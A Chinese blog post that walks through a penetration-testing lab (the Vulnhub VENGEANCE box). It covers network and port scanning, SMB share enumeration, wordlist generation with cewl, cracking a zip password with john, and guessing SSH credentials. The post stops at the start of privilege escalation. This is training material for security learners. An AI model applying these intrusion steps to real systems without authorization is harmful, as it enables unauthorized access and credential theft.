- 1Linux知识点(十四)---监控网络状态_linux 网络ip分配完成 网络状态监听
- 2系统安全及应用
- 3强推这款键盘利器(Keychron),这次我彻底入坑了_keychron键盘怎么样
- 4SpringBoot到底是什么?有什么用?这篇文章详细说说_springboot作用
- 5python3GUI--Wifi密码查看工具(附源码)_gui wifi密码
- 6(vue)el新增弹窗关闭清空文件上传列表_关闭弹窗销毁上传组件的文件
- 7鸿蒙HarmonyOS实战开发:TypeScript-装饰器【基础篇】
- 8【SpringBoot】Spring Boot 项目中整合 MyBatis 和 PageHelper
- 9知识增强系列 ERNIE: Enhanced Representation through Knowledge Integration,论文解读
- 102023年蓝桥杯C++A组第三题:更小的数(双指针暴力遍历解法)
靶机渗透练习58-digitalworld.local:VENGEANCE_kali samba smbd 4.6.2
赞
踩
靶机描述
靶机地址:https://www.vulnhub.com/entry/digitalworldlocal-vengeance,704/
Description
2021 brings us the VENGEANCE of digitalworld.local! A box born out of COVID-19. This machine was built whilst the author was mulling over life in infosec whilst doing his PEN-300 course. But the author always has a heart for the OSCP, which explains yet another OSCP-like box, full of enumeration goodness.
If you MUST have hints for this machine (even though they will probably not help you very much until you root the box!): VENGEANCE is (#1): all about users making use of other users, (#2): broken hearts, (#3): broken minds.
Note: Always think like a user when enumerating target machine.
Feel free to contact the author at https://donavan.sg/blog if you would like to drop a comment.
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.128.128
靶机:
IP地址:192.168.128.133
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VMware Workstation,设置为NAT 模式
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth1 -l
⬢ VENGEANCE arp-scan -I eth1 -l
Interface: eth1, type: EN10MB, MAC: 00:0c:29:b5:12:9d, IPv4: 192.168.128.128
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.128.1 00:50:56:c0:00:08 VMware, Inc.
192.168.128.2 00:50:56:f4:41:f5 VMware, Inc.
192.168.128.133 00:0c:29:85:46:6e VMware, Inc.
192.168.128.254 00:50:56:fb:5c:73 VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.931 seconds (132.57 hosts/sec). 4 responded
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ kali nmap -A -sV -T4 -p- 192.168.128.133 Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-25 11:31 CST Nmap scan report for bogon (192.168.128.133) Host is up (0.00032s latency). Not shown: 65515 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 7/tcp closed echo 22/tcp closed ssh 80/tcp open http nginx 1.18.0 (Ubuntu) |_http-server-header: nginx/1.18.0 (Ubuntu) |_auth-owners: www-data |_http-title: VENGEANCE – Confessions of a girl who has been cornered ... 88/tcp closed kerberos-sec 110/tcp open pop3 Dovecot pop3d |_pop3-capabilities: SASL STLS UIDL RESP-CODES TOP PIPELINING AUTH-RESP-CODE CAPA |_auth-owners: dovenull 113/tcp open ident? |_auth-owners: root 139/tcp open netbios-ssn Samba smbd 4.6.2 |_auth-owners: root 143/tcp open imap Dovecot imapd (Ubuntu) |_auth-owners: dovenull |_imap-capabilities: SASL-IR ID Pre-login IDLE STARTTLS IMAP4rev1 OK listed post-login more ENABLE capabilities LOGINDISABLEDA0001 LOGIN-REFERRALS have LITERAL+ 161/tcp closed snmp 389/tcp closed ldap 443/tcp open ssl/http nginx 1.18.0 (Ubuntu) |_ssl-date: TLS randomness does not represent time | ssl-cert: Subject: commonName=VENGEANCE/organizationName=Good Tech Inc/stateOrProvinceName=Singapore/countryName=SG | Not valid before: 2021-02-14T02:40:28 |_Not valid after: 2022-02-14T02:40:28 | tls-nextprotoneg: | h2 |_ http/1.1 | tls-alpn: | h2 |_ http/1.1 |_http-server-header: nginx/1.18.0 (Ubuntu) |_http-title: VENGEANCE – Confessions of a girl who has been cornered ... |_auth-owners: www-data 445/tcp open netbios-ssn Samba smbd 4.6.2 |_auth-owners: root 993/tcp open tcpwrapped 995/tcp open tcpwrapped 1337/tcp closed waste 2049/tcp closed nfs 6000/tcp closed X11 8080/tcp closed http-proxy 22222/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 32:eb:05:fa:d3:75:45:5e:c7:72:fb:03:aa:05:b7:d7 (RSA) | 256 40:16:f8:d1:f1:06:e5:aa:13:44:28:ed:e0:55:ef:34 (ECDSA) |_ 256 52:78:15:c2:3b:a1:90:20:3a:b1:d6:75:93:72:d8:f8 (ED25519) |_auth-owners: root 54321/tcp closed unknown MAC Address: 00:0C:29:85:46:6E (VMware) Device type: general purpose Running: Linux 5.X OS CPE: cpe:/o:linux:linux_kernel:5 OS details: Linux 5.0 - 5.4 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Host script results: | smb2-security-mode: | 3.1.1: |_ Message signing enabled but not required | smb2-time: | date: 2022-03-25T03:34:11 |_ start_date: N/A TRACEROUTE HOP RTT ADDRESS 1 0.31 ms bogon (192.168.128.133) OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 207.62 seconds
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
开放了以下端口
80—http—nginx 1.18.0 (Ubuntu)
111—pop3—Dovecot pop3d
113—ident?
139—netbios-ssn—Samba smbd 4.6.2
143—imap—Dovecot imapd (Ubuntu)
443—ssl/http—nginx 1.18.0 (Ubuntu)
445—netbios-ssn—Samba smbd 4.6.2
993—tcpwrapped
995—tcpwrapped
22222—ssh—OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
2.2枚举漏洞
2.2.1 80 端口分析
访问:http://192.168.128.133/


发现需要将vengeance.goodtech.inc添加到/etc/hosts
访问:http://vengeance.goodtech.inc/

这是一个WordPress站,简单看了一下,没什么发现
扫描一下目录:dirsearch -u http://vengeance.goodtech.inc
⬢ VENGEANCE dirsearch -u http://vengeance.goodtech.inc _|. _ _ _ _ _ _|_ v0.4.2 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927 Output File: /root/.dirsearch/reports/vengeance.goodtech.inc/_22-03-25_14-49-12.txt Error Log: /root/.dirsearch/logs/errors-22-03-25_14-49-12.log Target: http://vengeance.goodtech.inc/ [14:49:12] Starting: [14:49:12] 200 - 220B - /.bash_logout [14:49:12] 200 - 4KB - /.bashrc [14:49:13] 403 - 564B - /.ht_wsr.txt [14:49:13] 403 - 564B - /.htaccess.orig [14:49:13] 403 - 564B - /.htaccess.sample [14:49:13] 403 - 564B - /.htaccess.save [14:49:13] 403 - 564B - /.htaccess_orig [14:49:13] 403 - 564B - /.htaccess_extra [14:49:13] 403 - 564B - /.htaccess.bak1 [14:49:13] 403 - 564B - /.htaccessOLD [14:49:13] 403 - 564B - /.htaccessBAK [14:49:13] 403 - 564B - /.htaccessOLD2 [14:49:13] 403 - 564B - /.htaccess_sc [14:49:13] 403 - 564B - /.htm [14:49:13] 403 - 564B - /.html [14:49:13] 403 - 564B - /.httr-oauth [14:49:13] 403 - 564B - /.htpasswd_test [14:49:13] 403 - 564B - /.htpasswds [14:49:13] 200 - 807B - /.profile [14:49:17] 403 - 564B - /admin/.htaccess [14:49:19] 403 - 564B - /administrator/.htaccess [14:49:20] 403 - 564B - /app/.htaccess [14:49:27] 200 - 19KB - /license.txt [14:49:31] 301 - 0B - /index.php -> http://vengeance.goodtech.inc/ [14:49:32] 200 - 7KB - /readme.html [14:49:37] 301 - 178B - /wp-admin -> http://vengeance.goodtech.inc/wp-admin/ [14:49:37] 403 - 3KB - /wp-admin/ [14:49:37] 200 - 1KB - /wp-admin/install.php [14:49:37] 400 - 1B - /wp-admin/admin-ajax.php [14:49:37] 200 - 0B - /wp-config.php [14:49:37] 409 - 3KB - /wp-admin/setup-config.php [14:49:37] 301 - 178B - /wp-content -> http://vengeance.goodtech.inc/wp-content/ [14:49:37] 200 - 0B - /wp-content/ [14:49:37] 200 - 69B - /wp-content/plugins/akismet/akismet.php [14:49:37] 403 - 564B - /wp-content/uploads/ [14:49:37] 200 - 0B - /wp-cron.php [14:49:37] 403 - 564B - /wp-includes/ [14:49:37] 301 - 178B - /wp-includes -> http://vengeance.goodtech.inc/wp-includes/ [14:49:37] 200 - 0B - /wp-includes/rss-functions.php [14:49:37] 403 - 564B - /wp-content/upgrade/ [14:49:37] 405 - 42B - /xmlrpc.php Task Completed ⬢ VENGEANCE
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
简单扫描后,没什么特殊发现,源码也没有什么特殊的
2.2.2 SMB分析
用 enum4linux扫描一下:enum4linux 192.168.128.133 | tee vengance.txt

扫描出 smb 服务器中的文件夹sarapublic$

扫描出两个系统用户:sara、qinyi
使用smbclient查看一下 smb 服务器中的 sarapublic$文件夹:
⬢ VENGEANCE smbclient -N \\\\192.168.128.133\\sarapublic$ Try "help" to get a list of possible commands. smb: \> ls . D 0 Mon Mar 8 18:28:35 2021 .. D 0 Mon Mar 8 18:29:24 2021 eaurouge.txt N 11 Mon Mar 8 10:46:53 2021 eaurouge N 110 Tue Feb 23 19:06:40 2021 essay.txt N 1257 Mon Mar 8 18:28:34 2021 gio.zip N 11150297 Sun Feb 21 13:48:13 2021 cognac D 0 Wed Feb 24 01:48:47 2021 blurb.txt N 525 Mon Mar 8 10:55:24 2021 champagne D 0 Wed Feb 24 00:15:07 2021 profile.txt N 337 Mon Mar 8 10:45:26 2021 19475088 blocks of size 1024. 10933384 blocks available smb: \>
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
将其都下载下来
smb: \> get eaurouge.txt getting file \eaurouge.txt of size 11 as eaurouge.txt (0.5 KiloBytes/sec) (average 0.5 KiloBytes/sec) smb: \> get eaurouge getting file \eaurouge of size 110 as eaurouge (4.5 KiloBytes/sec) (average 2.6 KiloBytes/sec) smb: \> get essay.txt getting file \essay.txt of size 1257 as essay.txt (72.2 KiloBytes/sec) (average 21.7 KiloBytes/sec) smb: \> get gio.zip getting file \gio.zip of size 11150297 as gio.zip (21865.4 KiloBytes/sec) (average 19447.0 KiloBytes/sec) smb: \> get cognac NT_STATUS_FILE_IS_A_DIRECTORY opening remote file \cognac smb: \> get blurb.txt getting file \blurb.txt of size 525 as blurb.txt (25.6 KiloBytes/sec) (average 18777.3 KiloBytes/sec) smb: \> get profile.txt getting file \profile.txt of size 337 as profile.txt (7.0 KiloBytes/sec) (average 17370.3 KiloBytes/sec) smb: \> cd cognac\ smb: \cognac\> ls -al NT_STATUS_NO_SUCH_FILE listing \cognac\-al smb: \cognac\> ls . D 0 Wed Feb 24 01:48:47 2021 .. D 0 Mon Mar 8 18:28:35 2021 to-do N 200 Wed Feb 24 01:48:47 2021 19475088 blocks of size 1024. 10933376 blocks available smb: \cognac\> get to-do getting file \cognac\to-do of size 200 as to-do (6.1 KiloBytes/sec) (average 16527.1 KiloBytes/sec) smb: \cognac\> cd .. smb: \> cd champagne\ smb: \champagne\> ls . D 0 Wed Feb 24 00:15:07 2021 .. D 0 Mon Mar 8 18:28:35 2021 www.domperignon.com D 0 Wed Feb 24 00:07:08 2021 19475088 blocks of size 1024. 10933372 blocks available smb: \champagne\> cd www.domperignon.com\ smb: \champagne\www.domperignon.com\> ls . D 0 Wed Feb 24 00:07:08 2021 .. D 0 Wed Feb 24 00:15:07 2021 sites D 0 Wed Feb 24 00:04:56 2021 robots.txt N 17739 Wed Feb 3 00:00:17 2021 index.html.tmp N 18766 Wed Feb 3 00:00:17 2021 ruxitagentjs_ICA27SVfjqrx_10203201027145855.js N 193811 Thu Dec 10 23:23:49 2020 fr-fr D 0 Wed Feb 24 00:09:25 2021 ww-fr D 0 Wed Feb 24 00:06:57 2021 ww-en D 0 Wed Feb 24 00:04:55 2021 misc D 0 Wed Feb 24 00:09:17 2021 ww-es D 0 Wed Feb 24 00:07:10 2021 19475088 blocks of size 1024. 10933372 blocks available smb: \champagne\www.domperignon.com\> get robots.txt getting file \champagne\www.domperignon.com\robots.txt of size 17739 as robots.txt (173.2 KiloBytes/sec) (average 14372.4 KiloBytes/sec) smb: \champagne\www.domperignon.com\>
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
查看其内容
blurb.txt内容如下
⬢ VENGEANCE cat blurb.txt Blurb about guards: How do you guard against a thief from the inside? Blurb about workers: Why do workers always set passwords related to their jobs? Blurb about security: Security has both "U" and "I" in it. Everyone must do their part! Blurb about passwords: Passwords are words that guard the pass. Blurb about nonsense: Sense is a subset of "nonsense"; all sensible talk, to others who don't understand, can be construed as nonsense. Blurb about trying harder: We all try harder in whatever we do. Try harder!
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
eaurouge内容如下
⬢ VENGEANCE cat eaurouge
#!/bin/bash
# I don't know how to script stuff... so I'm trying something.
echo 'I am silly' > eaurouge.txt
⬢ VENGEANCE
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
eaurouge.txt 内容如下
⬢ VENGEANCE cat eaurouge.txt
I am silly
⬢ VENGEANCE
- 1
- 2
- 3
essay.txt内容如下

⬢ VENGEANCE cat essay.txt One fine morning, I looked out of the window and saw the sun rise. It was a frenetic Friday. Amidst the warm sun rays projecting its glow through my room, there was a mad dash to solve a serious issue back at HQ. It felt eerily close. Our servers were hacked. We were in real trouble. The daydreaming had to stop. Without brushing my teeth, I stormed out of the house and prayed that it will all be OK. Except things were anything except OK. The attackers seemed to have taken control of our development domain. This was apocalyptic. The attackers managed to make away with our nanotechnological intellectual property. Additionally, the attackers deleted our latest development product, the ARCEUS X-FORCE. It was unknown if the attackers decided to sell ARCEUS X-FORCE illegally. On closer inspection, we realised that this was an insider job. Govindasamy did an investigation, revealing that Qinyi was attempting to log into the development servers without prior permission. That was clearly a red flag, resulting in Govindasamy looking through her access rights. We discovered that, due to a misconfiguration, she had granted herself access rights that were otherwise not supposed to have been granted. We have since removed these access rights. ⬢ VENGEANCE
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
profile.txt内容如下
⬢ VENGEANCE cat profile.txt
Draft profile for Giovanni:
- worked in nanotechnological fields for 15 years
- hails from Milan
- worked on CNTs, graphene for device fabrication
- CEO of multiple nanotech firms in Tokyo, Singapore and Milan
- collaborating with Good Tech Inc. on R&D project
- keynote speaker of the "Good Tech Inc. Chip Fabrication Project" in 2019
⬢ VENGEANCE
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
to-do内容如下
⬢ VENGEANCE cat to-do
1. compare between martell, remy martin, hennesey, courvoiser.
2. decide how we want to advertise the cognac brand we pick.
3. investigate why qinyi's looking into carbon nanotubes all of a sudden.
⬢ VENGEANCE
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
没有什么可利用的信息
robots.txt也没有可利用的信息
gio.zip打开需要密码
密码应该隐藏在上面下载的那几个文件里,先把那几个文件做成密码本,使用cewl字典生成工具生成密码本,先在本地开启个 http 服务,然后利用cewl爬取文件关键字生成密码本:
cewl 192.168.128.128:8000/blurb.txt >> pass.txt
cewl 192.168.128.128:8000/eaurouge >> pass.txt
cewl 192.168.128.128:8000/eaurouge.txt >> pass.txt
cewl 192.168.128.128:8000/essay.txt >> pass.txt
cewl 192.168.128.128:8000/profile.txt >> pass.txt
cewl 192.168.128.128:8000/to-do >> pass.txt
利用生成的密码本爆破一下 zip 文件:
⬢ VENGEANCE john --wordlist=pass.txt password.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
nanotechnological (gio.zip)
1g 0:00:00:00 DONE (2022-03-25 15:28) 100.0g/s 24600p/s 24600c/s 24600C/s Blurb..sudden
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
⬢ VENGEANCE
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
解压压缩包,并查看一下内容
⬢ VENGEANCE unzip gio.zip
Archive: gio.zip
creating: gio/
[gio.zip] gio/pass_reminder.txt password:
extracting: gio/pass_reminder.txt
inflating: gio/ted_talk.pptx
inflating: gio/tryharder.png
⬢ VENGEANCE cd gio
⬢ gio ls -al
总用量 11400
drwxr-xr-x 2 root root 4096 2月 15 2021 .
drwxr-xr-x 3 hirak0 kali 4096 3月 25 15:31 ..
-rw-r--r-- 1 root root 19 2月 15 2021 pass_reminder.txt
-rw-r--r-- 1 root root 11111194 2月 15 2021 ted_talk.pptx
-rw-r--r-- 1 root root 547545 2月 15 2021 tryharder.png
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
pass_reminder.txt内容如下
name_corner_circuit#
姓名_(道路的)急转弯_线路
- 1
- 2
PPT文件内容如下,没啥东西,先放着

图片详情如下,检查了一下图片,看看是否隐藏信息,没有什么发现

回头看看,name_corner_circuit内容好像跟PPT有联系
PPT中第一页有名字Giovanni Berlusconi
PPT中第三页有Suzuka 130R,拆分一下130R是个弯道,Suzuka是线路

尝试组合出密码
Giovanni Berlusconi_130R_Suzuka Giovanni Berlusconi_130r_Suzuka Giovanni Berlusconi_130R_suzuka Giovanni Berlusconi_130r_suzuka giovanni berlusconi_130R_Suzuka giovanni berlusconi_130R_suzuka giovanni berlusconi_130r_Suzuka giovanni berlusconi_130r_suzuka Giovanni_130R_Suzuka Giovanni_130r_Suzuka Giovanni_130R_suzuka Giovanni_130r_suzuka giovanni_130R_Suzuka giovanni_130R_suzuka giovanni_130r_Suzuka giovanni_130r_suzuka
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
用户在之前扫出来了两个 sara 和 qinyi
分别尝试登录
最后尝试出用户qinyi与密码 giovanni_130R_Suzuka成功登录
⬢ VENGEANCE ssh qinyi@192.168.128.133 -p 22222 The authenticity of host '[192.168.128.133]:22222 ([192.168.128.133]:22222)' can't be established. ED25519 key fingerprint is SHA256:JGuTJL+RnrYpqCe3omn+FyXX8w820/GJnu5EbbpjcW4. This key is not known by any other names Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '[192.168.128.133]:22222' (ED25519) to the list of known hosts. qinyi@192.168.128.133's password: Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-65-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Fri 25 Mar 2022 07:54:56 AM UTC System load: 0.0 Processes: 234 Usage of /: 38.7% of 18.57GB Users logged in: 0 Memory usage: 20% IPv4 address for ens33: 192.168.128.133 Swap usage: 0% 15 updates can be installed immediately. 0 of these updates are security updates. To see these additional updates run: apt list --upgradable The list of available updates is more than a week old. To check for new updates run: sudo apt update The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. qinyi@vengeance:~$
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
2.3漏洞利用
。。。。。
2.4权限提升
2.4.1 信息收集
登录进去后,进行信息收集
uid=1001(qinyi) gid=1001(qinyi) groups=1001(qinyi)
qinyi@vengeance:~$ sudo -l
Matching Defaults entries for qinyi on vengeance:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User qinyi may run the following commands on vengeance:
(root) NOPASSWD: /bin/systemctl restart nginx, /home/sara/private/eaurouge
qinyi@vengeance:~$ /home/sara/private/eaurouge
-bash: /home/sara/private/eaurouge: Permission denied
qinyi@vengeance:~$
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
发现以 root 身份运行 /home/sara/private/eaurouge,但是登录用户是qinyi,没有权限访问
使用pspy64进行信息收集
